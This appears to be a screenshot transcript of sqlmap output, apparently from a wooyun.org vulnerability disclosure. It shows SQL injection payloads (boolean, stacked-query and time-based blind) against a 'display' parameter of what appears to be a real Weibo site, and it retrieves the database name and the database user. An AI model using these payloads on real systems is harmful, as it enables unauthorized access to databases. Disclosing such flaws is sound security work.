 管理员: C:\windows\system32\cmd.exe
Payload: display=1 AND 5177=5177
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: display=1;(SELECT * FROM (SELECT(SLEEP(5)))GPuK)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: display=1 AND (SELECT * FROM (SELECT(SLEEP(5)))heCr)
---
[15:14:03] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[15:14:03] [INFO] fetching current database
[15:14:03] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:14:03] [INFO] retrieved: musiclib
current database:    'musiclib'
[15:14:08] [INFO] testing if current user is DBA
[15:14:08] [INFO] fetching current user
[15:14:08] [INFO] retrieved: musiclib_r@10.75.%
current user is DBA:    False
[15:14:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ting.weibo.com'
D:\Python\sqlmap>
www.wooyun.org